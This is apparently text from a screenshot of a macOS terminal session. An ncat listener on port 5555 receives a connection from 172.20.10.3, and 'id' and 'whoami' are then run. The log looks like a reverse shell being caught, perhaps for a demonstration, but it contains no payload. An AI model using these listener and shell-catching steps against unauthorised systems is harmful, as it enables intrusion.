 -zsh
⌥⌘1
Last login: Thu Sep 11 14:25:18 on ttys002
ozcan@MacBook-Ozcan ~ % ncat -lvnp 5555
Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:5555
Ncat: Listening on 0.0.0.0:5555
^C
ozcan@MacBook-Ozcan ~ %
ozcan@MacBook-Ozcan ~ % ncat -lvnp 5555
Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 172.20.10.3:51808.
ozcan@MacBook-Ozcan ~ % id
uid=501(ozcan) gid=20(staff) groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),701(com.apple.sharepoint.gr
oup.1),33(_appstore),98(_lpadmin),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),
399(com.apple.access_ssh),400(com.apple.access_remote_ae)
ozcan@MacBook-Ozcan ~ % whoami
ozcan
ozcan@MacBook-Ozcan ~ %